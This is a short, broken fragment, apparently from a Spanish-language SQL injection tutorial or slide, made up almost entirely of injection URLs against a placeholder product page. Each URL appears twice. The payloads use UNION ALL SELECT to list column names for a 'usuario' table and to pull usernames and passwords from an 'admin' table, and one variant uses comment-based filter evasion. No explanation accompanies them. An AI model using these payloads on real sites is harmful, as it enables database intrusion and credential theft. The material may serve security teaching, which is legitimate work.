 http://www.dominio.com/detalles.php?pr
oducto_id =1 UNION ALL SELECT 1, 2, 3,
column_name from
information_schema.column WHERE
table_name=’usuario’—
 http://www.dominio.com/detalles.php?pr
oducto_id =1 UNION ALL SELECT 1, 2, 3,
concat(username,0x 8b,password)from
admin/*
 http://www.dominio.com/detalles.php?pr
oducto_id=1/**/union/**/all/**/select/**/0x
76,concat_ws(0x
8b,username,password),44/*-
 http://www.dominio.com/detalles.php?pr
oducto_id =1 UNION ALL SELECT 1, 2, 3,
column_name from
information_schema.column WHERE
table_name=’usuario’—
 http://www.dominio.com/detalles.php?pr
oducto_id =1 UNION ALL SELECT 1, 2, 3,
concat(username,0x 8b,password)from
admin/*
 http://www.dominio.com/detalles.php?pr
oducto_id=1/**/union/**/all/**/select/**/0x
76,concat_ws(0x
8b,username,password),44/*-
 